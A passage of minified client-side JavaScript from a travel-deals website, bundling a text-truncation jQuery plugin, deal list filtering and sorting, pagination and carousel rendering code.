t="";return(e.indexOf(r)>=0||a.indexOf(l)>=0||"storiescollection"===r)&&(t+=" twocol"),a.indexOf(l)>=0&&(t+=" fixed-container-md"),new n.SafeString(t)})),n.registerHelper("getItemCardCSSClasses",(function(l){var a="";return"storiescollection"===l?a+=" collection-card":"storiessearch"===l&&(a+=" result-card"),new n.SafeString(a)})),n.registerHelper("defaultSort",(function(n,a,e){var r=l.getVariable(a);return null===r&&(r=1),n===r?e.fn(this):e.inverse(this)})),n.registerHelper("showMoreTrendingDeals",(function(l,n,a){return Object.keys(l).length>n?a.fn(this):a.inverse(this)})),l.processKeywordSnippet=function(){for(var n=document.querySelectorAll(".deal-summary.ts-original"),a=[],e=0;e<n.length;e++){var r=n[e],t=r.querySelector(".match");t&&0!==t.length?(r.innerHTML=t.parentNode.innerHTML.trim(),a.push(r)):r.innerHTML=r.innerHTML.replace(/<\/?p>/gi," ").replace(/\s+\./gi,".").trim()}for(var s=0;s<a.length;s++){var i=a[s],u=i.querySelector(".match");if(!l.isVisible(u)){var o=i.innerHTML,c=o.indexOf('<span class="match">'),h=o.slice(0,c),d=h.match(/(?:\. )|[．。?!？！?!‼⁇⁈⁉;]/gi);if(d){var p=d[d.length-1],m=h.lastIndexOf(p),f=";"===p?"… ":"";i.innerHTML=f+o.slice(m+1).trim()}}}}}(window.tzoo=window.tzoo||{},window.Handlebars);
/* -- jquery.dotdotdot.js -- */
!function(t,e){"use strict";if(!t.fn.dotdotdot){t.fn.dotdotdot=function(e){if(0===this.length)return t.fn.dotdotdot.debug('No element found for "'+this.selector+'".'),this;if(this.length>1)return this.each(function(){t(this).dotdotdot(e)});var l=t(window),c=this;c.data("dotdotdot")&&c.trigger("destroy.dot");var u=c.contents();c.data("dotdotdot-style",c.attr("style")||""),c.css("word-wrap","break-word"),"nowrap"===c.css("white-space")&&c.css("white-space","normal"),c.bind_events=function(){return c.on("update.dot",function(e,n){switch(c.removeClass("is-truncated"),e.preventDefault(),e.stopPropagation(),typeof f.height){case"number":f.maxHeight=f.height;break;case"function":f.maxHeight=f.height.call(c[0]);break;default:f.maxHeight=function(t){for(var e=t.innerHeight(),n=["paddingTop","paddingBottom"],r=0,o=n.length;r<o;r++){var a=parseInt(t.css(n[r]),10);isNaN(a)&&(a=0),e-=a}return e}(c)}f.maxHeight+=f.tolerance,"undefined"!=typeof n&&(("string"==typeof n||"nodeType"in n&&1===n.nodeType)&&(n=t("<div />").append(n).contents()),n instanceof t&&(u=n)),(v=c.wrapInner('<div class="dotdotdot" />').children()).contents().detach().end().append(u.clone(!0)).find("br").replaceWith("  <br />  ").end().css({height:"auto",width:"auto",border:"none",padding:0,margin:0});var a=!1,l=!1;return h.afterElement&&((a=h.afterElement.clone(!0)).show(),h.afterElement.detach()),r(v,f)&&(l="children"==f.wrap?function(t,e,n){var o=t.children(),a=!1;t.empty();for(var i=0,d=o.length;i<d;i++){var l=o.eq(i);if(t.append(l),n&&t.append(n),r(t,e)){l.remove(),a=!0;break}n&&n.detach()}return a}(v,f,a):function e(n,a,l,c,u){var f=!1;n.contents().detach().each(function(){var h=this,p=t(h);if("undefined"==typeof h)return!0;if(p.is("script, .dotdotdot-keep"))n.append(p);else{if(f)return!0;n.append(p),!u||p.is(c.after)||p.find(c.after).length||n[n.is("a, table, thead, tbody, tfoot, tr, col, colgroup, object, embed, param, ol, ul, dl, blockquote, select, optgroup, option, textarea, script, style")?"after":"append"](u),r(l,c)&&(f=3==h.nodeType?function(e,n,a,l,c){var u=e[0];if(!u)return!1;var f=d(u),h=-1!==f.indexOf(" ")?" ":"　",p="letter"==l.wrap?"":h,g=f.split(p),v=-1,w=-1,m=0,y=g.length-1;l.fallbackToLetter&&0===m&&0===y&&(p="",g=f.split(p),y=g.length-1);if(l.maxLength)f=o(f.trim().substr(0,l.maxLength),l),i(u,f);else{for(;m<=y&&(0!==m||0!==y);){var b=Math.floor((m+y)/2);if(b==w)break;w=b,i(u,g.slice(0,w+1).join(p)+l.ellipsis),a.children().each(function(){t(this).toggle().toggle()}),r(a,l)?(y=w,l.fallbackToLetter&&0===m&&0===y&&(p="",g=g[0].split(p),v=-1,w=-1,m=0,y=g.length-1)):(v=w,m=w)}if(-1==v||1===g.length&&0===g[0].length){var x=e.parent();e.detach();var T=c&&c.closest(x).length?c.length:0;if(x.contents().length>T?u=s(x.contents().eq(-1-T),n):(u=s(x,n,!0),T||x.detach()),u&&(f=o(d(u),l),i(u,f),T&&c)){var C=c.parent();t(u).parent().append(c),t.trim(C.html())||C.remove()}}else f=o(g.slice(0,v+1).join(p),l),i(u,f)}return!0}(p,a,l,c,u):e(p,a,l,c,u)),f||u&&u.detach()}});r(l,c)&&e(l,a,l,c,u);a.addClass("is-truncated");return f}(v,c,v,f,a)),v.replaceWith(v.contents()),v=null,t.isFunction(f.callback)&&f.callback.call(c[0],l,u),h.isTruncated=l,l}).on("isTruncated.dot",function(t,e){return t.preventDefault(),t.stopPropagation(),"function"==typeof e&&e.call(c[0],h.isTruncated),h.isTruncated}).on("originalContent.dot",function(t,e){return t.preventDefault(),t.stopPropagation(),"function"==typeof e&&e.call(c[0],u),u}).on("destroy.dot",function(t){t.preventDefault(),t.stopPropagation(),c.unwatch().unbind_events().contents().detach().end().append(u).attr("style",c.data("dotdotdot-style")||"").removeClass("is-truncated").data("dotdotdot",!1)}),c},c.unbind_events=function(){return c.off(".dot"),c},c.watch=function(){if(c.unwatch(),"window"==f.watch){var t=l.width(),e=l.height();l.on("resize.dot"+h.dotId,function(){var n=l.width(),r=l.height();t==n&&e==r&&f.windowResizeFix||(t=n,e=r,g&&clearInterval(g),g=setTimeout(function(){c.trigger("update.dot")},100))})}else p=a(c),g=setInterval(function(){if(c.is(":visible")){var t=a(c);p.width==t.width&&p.height==t.height||(c.trigger("update.dot"),p=t)}},500);return c},c.unwatch=function(){return t(window).off("resize.dot"+h.dotId),g&&clearInterval(g),c};var f=t.extend(!0,{},t.fn.dotdotdot.defaults,e),h={},p={},g=null,v=null;return f.lastCharacter.remove instanceof Array||(f.lastCharacter.remove=t.fn.dotdotdot.defaultArrays.lastCharacter.remove),f.lastCharacter.noEllipsis instanceof Array||(f.lastCharacter.noEllipsis=t.fn.dotdotdot.defaultArrays.lastCharacter.noEllipsis),h.afterElement=function(e,n){if(!e)return!1;if("string"==typeof e)return!!(e=t(e,n)).length&&e;return!!e.jquery&&e}(f.after,c),h.isTruncated=!1,h.dotId=n++,c.data("dotdotdot",!0).bind_events().trigger("update.dot"),f.watch&&c.watch(),c},t.fn.dotdotdot.defaults={ellipsis:"… ",wrap:"word",fallbackToLetter:!0,lastCharacter:{},tolerance:0,callback:null,after:null,height:null,watch:!1,windowResizeFix:!0,maxLength:null},t.fn.dotdotdot.defaultArrays={lastCharacter:{remove:[" ","　",",",";",".","!","?"],noEllipsis:[]}},t.fn.dotdotdot.debug=function(t){};var n=1}function r(t,e){return Math.round(t.innerHeight())>Math.round(e.maxHeight)||e.maxLength&&Math.round(t.text().trim().length)>Math.round(e.maxLength)}function o(e,n){for(;t.inArray(e.slice(-1),n.lastCharacter.remove)>-1;)e=e.slice(0,-1);return t.inArray(e.slice(-1),n.lastCharacter.noEllipsis)<0&&(e+=n.ellipsis),e}function a(t){return{width:t.innerWidth(),height:t.innerHeight()}}function i(t,e){t.innerText?t.innerText=e:t.nodeValue?t.nodeValue=e:t.textContent&&(t.textContent=e)}function d(t){return t.innerText?t.innerText:t.nodeValue?t.nodeValue:t.textContent?t.textContent:""}function l(t){do{t=t.previousSibling}while(t&&1!==t.nodeType&&3!==t.nodeType);return t}function s(e,n,r){var o,a=e&&e[0];if(a){if(!r){if(3===a.nodeType)return a;if(t.trim(e.text()))return s(e.contents().last(),n)}for(o=l(a);!o;){if((e=e.parent()).is(n)||!e.length)return!1;o=l(e[0])}if(o)return s(t(o),n)}return!1}}(jQuery);
/* -- itemlist.js -- */
!function(e,t,i){"use strict";e.searchFilterType={Location:-1},e.ItemList=function(l,s){var r,a,o=["search","collection"],n=["search","collection"],p=["search","collection"],c=["storiessearch","storiescollection"],u=["storiessearch","storiescollection"],d={},m=null,T=null,f=null,h=null,y=null,F=null,g=!0,S=!1,I={hasTTSearchWidget:!1,listType:"onward",params:{additionalTagIds:[],debug:null}},C=function(){var l;5!==T.params.typeid&&(o.indexOf(T.listType)>=0&&(F=t("#sort-container").listSort({templateName:"sort",translations:{title:e.resources["Search.Sort.Title"]}}).listSortInst()),l=null,n.indexOf(T.listType)>=0&&(h=[],y=[],e.map&&(e.map.filterAPI=[]),"collection"===T.listType&&(l={title:e.resources["Search.Filter.Location.Title"]},y.push(t("#locfilter-container").listFilter({filterType:e.searchFilterType.Location,templateName:"locfilter",translations:l}).listFilterInst()),T.exposeLocationFilter&&y.push(t("#exposed-locfilter-container").listFilter({filterType:e.searchFilterType.Location,templateName:"locfilterexposed",translations:l}).listFilterInst()),e.map&&e.map.filterAPI.push(t("#locfilter-container-map").listFilter({filterType:e.searchFilterType.Location,settingsHiddenField:"#maplocFilterSettingsHiddenField",templateName:"locfilter",translations:l}).listFilterInst()),h.push({name:e.searchFilterType.Location,values:[]})),T.params&&T.params.IsHotelPlatformSearch||(l={moreFilters:e.resources["Search.MoreFilters"],title1:e.resources["Search.Filter.Category.Title1"],title2:e.resources["Search.Filter.Category.Title2"]},y.push(t("#catfilter-container").listFilter({filterType:e.tagType.Category,templateName:"catfilter",translations:l}).listFilterInst()),T.exposeCategoryFilter&&y.push(t("#exposed-catfilter-container").listFilter({filterType:e.tagType.Category,templateName:"catfilterexposed",translations:l}).listFilterInst()),e.map&&e.map.filterAPI.push(t("#catfilter-container-map").listFilter({filterType:e.tagType.Category,settingsHiddenField:"#mapcatFilterSettingsHiddenField",templateName:"catfilter",translations:l}).listFilterInst()),h.push({name:e.tagType.Category,values:[]})),l={title:e.resources["Search.Filter.Theme.Title"]},y.push(t("#filter-container").listFilter({filterType:e.tagType.Theme,templateName:"filter",translations:l}).listFilterInst()),T.exposeThemeFilter&&y.push(t("#exposed-filter-container").listFilter({filterType:e.tagType.Theme,templateName:"filterexposed",translations:l}).listFilterInst()),e.map&&e.map.filterAPI.push(t("#filter-container-map").listFilter({filterType:e.tagType.Theme,settingsHiddenField:"#mapFilterSettingsHiddenField",templateName:"filter",translations:l}).listFilterInst()),h.push({name:e.tagType.Theme,values:T.params.additionalTagIds}))),g=u.indexOf(T.listType)<0,S=p.indexOf(T.listType)>=0,"collection"===T.listType&&(T.storiesCarouselItemCount=24,T.storiesCarouselPosition=4,T.storiesCarouselShowAllLink=!1);var s={ajax:{url:T.dataSource},dataSourceName:c.indexOf(T.listType)>=0?"sty":"dls",filter:h,filterAPI:y,hasRelatedReading:S,hasTTSearchWidget:T.hasTTSearchWidget,helper:function(e){return new i(e,T.params.debug)},isInternationalSearch:T.isInternationalSearch,isStoryRelatedDeals:T.isStoryRelatedDeals,isUsingDefaultHeading:T.isUsingDefaultHeading,listType:T.listType,params:T.params,renderByGroupsAndEditions:g,sortAPI:F,storiesCarouselItemCount:T.storiesCarouselItemCount,storiesCarouselPosition:T.storiesCarouselPosition,storiesCarouselShowAllLink:T.storiesCarouselShowAllLink,storiesRelatedDealsCount:T.storiesRelatedDealsCount,storiesResultsUrl:T.storiesResultsUrl,showMoreDealsOnScroll:T.showMoreDealsOnScroll,widgetName:T.widgetName,urlSuffix:T.urlSuffix};"undefined"!=typeof T.resultsPerPage?s.resultsPerPage=T.resultsPerPage:"onward"===T.listType&&(s.resultsPerPage=4),f=t(m).listRender(s).listRenderInst()};return a=s,(r=l)&&(m=document.getElementById("#"===r.substr(0,1)?r.substr(1):r))&&(T=t.extend(!0,I,a||{}),C(),d.renderAPI=f),d}}(window.tzoo=window.tzoo||{},window.jQuery,window.SRDealTemplateHelper);
/* -- list-render.js -- */
function Pagination(e){this.ResultsPerPage=parseInt(e),this.StartIndex=0,this.EndIndex=parseInt(sessionStorage.getItem("paginationEndIndex")),isNaN(this.EndIndex)&&(this.EndIndex=this.ResultsPerPage),this.Reset=function(){this.StartIndex=0,this.EndIndex=parseInt(sessionStorage.getItem("paginationEndIndex")),isNaN(this.EndIndex)&&(this.EndIndex=this.ResultsPerPage),sessionStorage.setItem("paginationEndIndex",this.EndIndex)},this.Next=function(){this.StartIndex=this.StartIndex+this.ResultsPerPage,this.EndIndex=this.EndIndex+this.ResultsPerPage,sessionStorage.setItem("paginationEndIndex",this.EndIndex)}}function updateShowMoreButtonText(e,t,s){var i=t-e,r=i<s?i:s;$("#showChunkSize").text(r),$("#showTotalCount").text(t)}function showMoreGreatDeals(){$("#dvMoreGreatDeals")&&($("#dvMoreGreatDeals").removeClass("hidden"),$(window).scroll()),$("div.loading-spacer")&&$("div.loading-spacer").addClass("hidden")}function filterCarousel(e){var t=$(e),s=t.closest(".carousel-wrapper"),i=t.closest(".carousel-cards"),r=s.parent().find(".carouseln-prev"),a=s.parent().find(".carouseln-next");function n(){tzoo.layout.isXs()||(o(),s.on("scroll",tzoo.throttle(function(){o()},250)))}function o(){i.width()>s.width()?(s.scrollLeft()>0?r.addClass("carouseln-enabled"):r.removeClass("carouseln-enabled"),s.scrollLeft()+10<i.width()-s.width()?a.addClass("carouseln-enabled"):a.removeClass("carouseln-enabled")):(r.removeClass("carouseln-enabled"),a.removeClass("carouseln-enabled"))}n(),$(window).on("resize",tzoo.throttle(function(){n()},250));var l=t.find(".checked");l.length&&scrollFilter(l.first(),!1,!1)}function scrollFilter(e,t,s){var i=$(e).closest(".carousel-wrapper");if(null!=s&&s)return i.trigger("scroll"),void i.scrollLeft(0);var r=$(e).innerWidth();i.trigger("scroll"),i.animate({scrollLeft:$(e).position().left-i.width()/2+r/2+6},250),(null==t||t)&&$("html, body").animate({scrollTop:$(".navbar").offset().top},200,null,function(){$(".navbar").focus()})}function renderTrendingDealsCollection(e,t){if(e&&e.tdsd){if(t&&t.helper)for(var s in e.tdsd){var i=e.tdsd[s].dls;for(var r in i){var a=i[r];a.helper=t.helper(a)}}var n=tzoo.template.renderJSTemplate("trendingdealscollection",null,e);$("#result-container").html(n),$(".trending-deals .js-show-more-button").off("click").on("click",function(){var e=$(this).parent().find("li.deal-module.hidden");$(e).removeClass("hidden"),tzoo.imageLoader.forceLoadImages(e.find("img")),$(this).hide()})}else{n=tzoo.template.renderJSTemplate("trendingdealscollection",null,{hasAnyResults:!1,listType:"collection",showNoResults:!0});$("#result-container").html(n)}}function renderConfidentialOffersCollection(e){if(e&&e.cosd){var t=tzoo.template.renderJSTemplate("confidentialofferscollection",null,e);$("#result-container").html(t),$(".confidential-offers .js-show-more-button").off("click").on("click",function(){var e=$(this).parent().find("li.deal-module.hidden");$(e).removeClass("hidden"),tzoo.imageLoader.forceLoadImages(e.find("img")),$(this).hide()})}else{t=tzoo.template.renderJSTemplate("confidentialofferscollection",null,{hasAnyResults:!1,listType:"collection",showNoResults:!0});$("#result-container").html(t)}}!function(e,t,s,i,r){s.track=s.track||{};var a,n={resultsPerPage:s.searchResultsPerPage,widgetName:""};function o(e,s,i){return this.mainContainer=t(e),this.settings=null,this.initialized=!1,this.init(s),this}o.prototype.init=function(e){if(!this.initialized){this.searchResponseGroups=[],this.searchResponseEditions={},this.searchResponseEditionList=[],this.storiesDataSourceName="sty",this.storiesCarouselItemCount=3,this.storiesCarouselShowAllLink=!0,this.storiesCarouselPosition=3,this.showMoreDealsOnScroll=!1,this.hasMoreItemsToLoad=!0,this.settings=t.extend(!0,{},n,e);var s=t("#listRenderSettingsHiddenField");s.val()&&s.val().length>0?this.settings=t.extend(!0,this.settings,JSON.parse(s.val())):this.storeSettings(),this.Pagination=new Pagination(this.settings.resultsPerPage),this.resultNextChunkBlock=".js-result-next-chunk",this.fdResultNextChunkBlock=".js-fd-result-next-chunk",this.fdDealExpertChunkBlock=".js-fd-deal-expert-header",this.noResultsBlock=".js-no-results",this.showMoreBlock=".js-show-more-button",this.showMoreButton=".js-show-more-button > button";var i=this;this.settings.sortAPI&&this.settings.sortAPI.sortContainer.on("selectedSortItemChanged",function(e){i.sort(e.settings)}),this.settings.storiesCarouselItemCount&&(this.storiesCarouselItemCount=this.settings.storiesCarouselItemCount),"undefined"!=typeof this.settings.storiesCarouselShowAllLink&&(this.storiesCarouselShowAllLink=this.settings.storiesCarouselShowAllLink),this.settings.storiesCarouselPosition&&(this.storiesCarouselPosition=this.settings.storiesCarouselPosition),"undefined"!=typeof this.settings.showMoreDealsOnScroll&&(this.showMoreDealsOnScroll=this.settings.showMoreDealsOnScroll),this.initialized=!0,t(document).on("showMoreGreatDeals",function(){showMoreGreatDeals()}),t(document).on("click",".filter-close-button",function(){var e,s,r=t(this).parent().data("id"),a=!1,n=!1;e=t("#filter-container").find("[data-filtering-field-value='"+r+"']"),s=t("#filtercarousel").find("[data-filtering-field-value='"+r+"']"),e.length&&(n=!0),n||(e=t("#locfilter-container").find("[data-filtering-field-value='"+r+"']"),s=$getOuterElement=t("#locfiltercarousel").find("[data-filtering-field-value='"+r+"']"),e.length&&(a=!0)),n||a||(e=t("#catfilter-container").find("[data-filtering-field-value='"+r+"']"),s=$getOuterElement=t("#catfiltercarousel").find("[data-filtering-field-value='"+r+"']")),i.displayFilters(),e.length&&(s.length?s.trigger("click",!1):(e.trigger("click"),i.displayFilters()),a&&t("#loc-list").length&&(e.hasClass("checked")?t(".loc-list").each(function(){t(this).val(r)}):t(".loc-list").each(function(){t(this).val(-2)})))}),t(document).on("click",".carouseln-prev",function(){var e=t(this).closest(".exposed-filter").find(".carousel-wrapper");e.animate({scrollLeft:e.scrollLeft()-e.width()},250)}),t(document).on("click",".carouseln-next",function(){var e=t(this).closest(".exposed-filter").find(".carousel-wrapper");e.animate({scrollLeft:e.scrollLeft()+e.width()},250)}),t("#exposed-filter-container, #exposed-locfilter-container, #exposed-catfilter-container").on("click",".js-filter",function(e,s){if(null==s||s)scrollFilter(t(this),s,!1);else{var i=t(this).parent().find(".checked");i.length&&scrollFilter(i.first(),s,!1)}})}},o.prototype.loadData=function(e){var i=this,r=document.getElementById("result-next-chunk");if(r){var n=s.AssetUrl+"res/img/loaders/",o=s.hasHighPixelDensity?"@2x":"",l='<div class="loader">';s.loaderInfo||(s.loaderInfo={}),s.loaderInfo.img&&0!==s.loaderInfo.img.length||(s.loaderInfo.img="generic"),s.loaderInfo.above&&0!==s.loaderInfo.above.length&&(l+='<span class="above">'+s.loaderInfo.above+"</span>");var d="hotel"===s.loaderInfo.img||"flight"===s.loaderInfo.img||s.loaderInfo.imgHasText?' class="wide"':"",h="flight"===s.loaderInfo.img?' style="margin-bottom: 20px"':"";"false"==s.resources.UseDefaultLoaderGif&&"generic"===s.loaderInfo.img?l+='<i class="icon-tzoo-app"></i>':l+="<img"+d+" "+h+' src="'+n+s.loaderInfo.img+o+'.gif" alt="loading" />',s.loaderInfo.label&&(l+='<span class="below">'+s.loaderInfo.label+"</span>"),l+="</div>",r.innerHTML=l,r.parentElement.innerHTML+='<div class="loading-spacer">&nbsp;</div>'}a=t.get(this.settings.ajax.url,this.settings.params,function(t){i.onDataReceived(t),void 0!==e&&e(),null!=s.loaderInfo&&"hotel"===s.loaderInfo.img||showMoreGreatDeals()}).fail(function(){i.onDataReceived(""),null!=s.loaderInfo&&"hotel"===s.loaderInfo.img||showMoreGreatDeals()})},o.prototype.onDataReceived=function(e){var i={};if(t("#OnwardNavDivInPD").hide(),this.dataSourceFilteredSorted={},this.onwardNavTitle="","trendingdealscollection"===s.getVariable("tzoo.search.renderAPI.settings.listType"))renderTrendingDealsCollection(e,this.settings);else if("confidentialofferscollection"===s.getVariable("tzoo.search.renderAPI.settings.listType"))renderConfidentialOffersCollection(e);else if(e&&e.searchResponse){if("search"===s.getVariable("tzoo.search.renderAPI.settings.listType")&&"keyword"===s.getVariable("tzoo.search.settings.search_type")&&e.searchResponse.mk&&(s.search.modifiedKeyword=e.searchResponse.mk),e.groups&&e.groups.length>0&&(this.searchResponseGroups=e.groups),e.editions&&e.editions.length>0){this.searchResponseEditionList=e.editions;for(var r=0;r<e.editions.length;r++)this.searchResponseEditions[e.editions[r].tzl]=e.editions[r]}if(null!=e.searchResponse&&null!=e.searchResponse.dls&&e.searchResponse.dls.length>0&&null!=e.searchResponse.onlt&&void 0!==e.searchResponse.onlt&&e.searchResponse.onlt.length>0&&(this.onwardNavTitle=e.searchResponse.onlt,t("#OnNavTitleInBNB").length&&(t("#OnwardNavDivInBNB").css("display","block"),t("#OnNavTitleInBNB").html(this.onwardNavTitle)),t("#OnNavTitleInPD").length&&(t("#OnwardNavDivInPD").css("display","block"),0==t("#OnNavTitleInPD").text().length||this.settings.isUsingDefaultHeading?t("#OnNavTitleInPD").html(this.onwardNavTitle):t("#OnNavTitleInPD").html(t("#OnNavTitleInPD").text()))),i=e,this.settings.helper&&i&&i.searchResponse&&i.searchResponse[this.settings.dataSourceName])for(var a in i.searchResponse[this.settings.dataSourceName]){var n=i.searchResponse[this.settings.dataSourceName][a];n.tag&&0!==n.tag.length&&null!=i.searchResponse.dtg&&i.searchResponse.dtg.length>0&&t.each(n.tag,function(e,s){var r=t.grep(i.searchResponse.dtg,function(e){return e.id===s.id});0!==r.length&&(n.tag[e]=r[0])}),n.helper=this.settings.helper(n)}if(this.dataSource=i.searchResponse,this.dataSourceFiltered=t.extend(!0,{},this.dataSource),this.dataSource&&(this.dataSourceFilteredSorted[this.settings.dataSourceName]=t.extend(!0,[],this.dataSource[this.settings.dataSourceName])),this.settings.filterAPI&&this.dataSource)for(var o=0;o<this.settings.filterAPI.length;o++){var l=this.settings.filterAPI[o],d=this;null!=l&&(l.renderFilter(this.dataSource,t.grep(this.settings.filter,function(e){return e.name===l.settings.filterType})[0]),l.filterContainer.on("onMenuItemClicked",function(e){d.filter(e.filter)}))}if(this.settings.sortAPI)i&&i.sort&&this.settings.sortAPI.initSortOptions(i.sort),this.dataSource&&this.dataSource.ssrt?(this.settings.sortAPI.hide(),this.settings.noSort=!0):this.dataSource&&this.dataSource[this.settings.dataSourceName]&&this.dataSource[this.settings.dataSourceName].length>0&&this.settings.sortAPI.show(),i&&i.sort&&(this.settings.sorting=this.settings.sortAPI.getSelectedSortSettings().sorting);else if(i&&i.sort&&i.sort.opt&&i.sort.opt.length){var h=i.sort.opt[0];h&&(this.settings.sorting={expression:h.sox,groupResult:h.grp.toString(),groups:h.grps.map(function(e){return e.toString()}),hotelsortvalue:h.hval.toString(),value:h.val.toString(),sortName:h.nam})}i&&i.sort&&this.filter(this.settings.filter)}else{var c=s.template.renderJSTemplate("group",null,{hasAnyResults:!1,listType:this.settings.listType,showNoResults:!0,widgetName:this.settings.widgetName});t("#result-container").html(c)}this.displayFilters(),this.mainContainer.trigger({type:"onDataReceived",args:i}),this.refreshFM()},o.prototype.internalFilter=function(){if(this.settings.filterAPI){for(var e=this.settings.filter.sort(function(e,t){return t.name-e.name}),s=0;s<e.length;s++){if(null!=(n=e[s])){var i=t.grep(this.settings.filterAPI,function(e){return e.settings.filterType===n.name});0===s&&(this.dataSourceFiltered[this.settings.dataSourceName]=this.dataSource[this.settings.dataSourceName]);for(var r=0;r<i.length;r++)if(this.dataSourceFiltered&&this.dataSourceFiltered[this.settings.dataSourceName]){var a=i[r].filter(this.dataSourceFiltered[this.settings.dataSourceName],n);this.dataSourceFiltered[this.settings.dataSourceName]=a}}}for(s=0;s<e.length;s++){var n;if(null!=(n=e[s]))for(r=0;r<i.length;r++)a=(i=t.grep(this.settings.filterAPI,function(e){return e.settings.filterType===n.name}))[r].filter(this.dataSourceFiltered[this.settings.dataSourceName],n)}}this.internalSort(),this.triggerDealCountUpdate()},o.prototype.filter=function(e){(this.mainContainer.trigger({type:"beforeFiltering"}),e&&e.name)&&(t.grep(this.settings.filter,function(t){return t.name===e.name})[0].values=e.values);this.storeSettings(),this.internalFilter(),"onward"!==this.settings.listType&&this.resetPagination(),this.renderFirstPage(),this.mainContainer.trigger({type:"afterFiltering"})},o.prototype.sort=function(e){this.mainContainer.trigger({type:"beforeSorting"}),this.settings.sorting=e.sorting,this.storeSettings(),this.internalSort(),"onward"!==this.settings.listType&&this.resetPagination(),this.renderFirstPage(),this.mainContainer.trigger({type:"afterSorting"})},o.prototype.internalSort=function(){if(this.settings.sortAPI?this.dataSourceFiltered&&this.dataSourceFilteredSorted&&(this.dataSourceFilteredSorted[this.settings.dataSourceName]=this.settings.sortAPI.sort(this.dataSourceFiltered[this.settings.dataSourceName],{sorting:this.settings.sorting})):this.dataSourceFiltered&&this.dataSourceFilteredSorted&&(this.settings.sorting?this.dataSourceFilteredSorted[this.settings.dataSourceName]=t.fn.listSort.sortStatic(this.dataSourceFiltered[this.settings.dataSourceName],this.settings.sorting):this.dataSourceFilteredSorted[this.settings.dataSourceName]=t.extend(!0,[],this.dataSourceFiltered[this.settings.dataSourceName])),"true"===this.settings.isStoryRelatedDeals&&(this.dataSourceFilteredSorted[this.settings.dataSourceName]=this.dataSourceFilteredSorted[this.settings.dataSourceName].slice(0,this.settings.storiesRelatedDealsCount)),this.settings.renderByGroupsAndEditions&&this.dataSourceFilteredSorted&&this.dataSourceFilteredSorted[this.settings.dataSourceName]){t.each(this.dataSourceFilteredSorted[this.settings.dataSourceName],function(e,t){t.i=e+1});for(var e=0,i=0;i<this.dataSourceFilteredSorted[this.settings.dataSourceName].length;i++)this.settings.isInternationalSearch?(this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionCountryCode=this.searchResponseEditions[this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl].cc,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.edition=this.searchResponseEditions[this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl],this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.showEditionHeader=this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl!=e&&this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl!=s.TzLocale,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.showEditionDisclaimer=this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl!=e&&this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl!=s.TzLocale,e=this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.showEditionHeader&&(this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionHeading=this.searchResponseEditions[this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl].hdg),this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.showEditionDisclaimer&&(this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDisclaimer=this.searchResponseEditions[this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl].dsc,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionTipText=this.searchResponseEditions[this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl].tip,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpert=this.searchResponseEditions[this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl].dex,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.hasEditionDealExpert="undefined"!=typeof this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpert,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpertIsMale="M"==this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpert.gen||""==this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpert.gen,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpertIsFemale="F"==this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpert.gen)):(this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.showEditionHeader=!1,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.showEditionDisclaimer=!1,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpert=null,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.hasEditionDealExpert=!1,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpertIsMale=!0,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpertIsFemale=!1)}},o.prototype.getGroupById=function(e){for(var t=0;t<this.searchResponseGroups.length;t++)if(this.searchResponseGroups[t].grp==e)return this.searchResponseGroups[t];return null},o.prototype.storiesCarousel=function(){var i=t(".carousel-cards",".stories-carousel"),r={dots:!1,infinite:!1,slidesToShow:4,slidesToScroll:4,speed:250,touchThreshold:15,responsive:[{breakpoint:1024,settings:{slidesToShow:3,slidesToScroll:3}},{breakpoint:768,settings:"unslick"}]};i.on("beforeChange",function(e,t,i,r){var a=i<r?"Next":"Previous";s.tm.analyticsEvent("Story","Carousel Navigation",a,void 0,!1)}),i.on("afterChange",function(e,t,i){s.tm.trackImpressions()}),i.slick(r),t(e).on("resize",s.throttle(function(){if(!s.layout.isXs())return i.hasClass("slick-initialized")?void 0:i.slick(r);i.hasClass("slick-initialized")&&i.slick("unslick")},250))},o.prototype.initializeTTSearchWidget=function(){function i(){var 